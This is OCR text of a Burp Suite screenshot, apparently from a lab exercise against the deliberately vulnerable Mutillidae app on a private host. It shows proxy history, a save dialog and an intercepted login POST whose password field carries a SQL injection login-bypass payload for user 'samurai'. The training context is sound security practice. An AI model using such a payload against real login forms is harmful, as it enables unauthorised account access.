 Applications Places burp-StartBurp Mon 19:24 1
Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension T
433 http://detectportal.firefox.com GET /success.txt 302 254 XML txt
434 http://1.1.1.2 GET /slogin/appoint.html?_URL_=http://det... 302 299 HTML html
435 http://detectportal.firefox.com GET /success.txt 302 254 XML txt
436 http://1.1.1.2 299 HTML html
437 http://detectportal.firefox.com 254 XML txt
438 http://1.1.1.2 299 HTML html
439 http://10.151.36.156 25910 HTML php
440 http://10.151.36.156 24600 HTML php
441 http://detectportal.firefox.com 254 XML txt
442 http://1.1.1.2 299 HTML html
443 http://detectportal.firefox.com 254 XML txt
444 http://1.1.1.2 299 HTML html
445 http://detectportal.firefox.com 254 XML txt
446 http://1.1.1.2 299 HTML html
447 http://detectportal.firefox.com 254 XML txt
448 http://1.1.1.2 299 HTML html
Choose a file to save to
Look In: root
Desktop Templates
Documents Videos
Downloads crack_cookies.txt
Music login.txt
Pictures
Public
File Name: burp2.txt
Files of Type: All Files
Save Cancel
Save selected file
Request Response
Raw Params Headers Hex
POST /mutillidae/index.php?page=log
Host: 10.151.36.156
User-Agent: Mozilla/5.0 (X11; Linu
Accept: text/html,application/xhtm
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.151.36.156/mutillidae/index.php?page=login.php
Cookie: PHPSESSID=7700539dc67d60acf925e090b61d3c97
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 106
username=samurai&password=%27+or+%281%3D1+and+username%3D%27samurai%27%29--+&login-php-submit-button=Login
? < + > Type a search term 0 matches